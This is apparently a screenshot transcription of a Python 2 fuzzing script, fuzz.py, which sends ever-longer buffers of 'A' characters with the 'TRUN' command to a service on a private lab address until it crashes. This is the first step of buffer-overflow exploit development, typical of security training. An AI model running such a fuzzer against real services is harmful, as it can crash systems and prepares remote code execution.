 fuzz.py
Open
~/
Save
#!/usr/bin/python
import sys, socket
from time import sleep
buffer = "A" * 100
while True:
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.1.111', 9999))
s.send(('TRUN /.:/' + buffer))
s.close()
sleep(1)
buffer = buffer + "A"*100
except:
print "Fuzzing crashed at %s bytes" % str(len(buffer))
sys.exit()
Python Tab Width: 8 Ln 10, Col 42 INS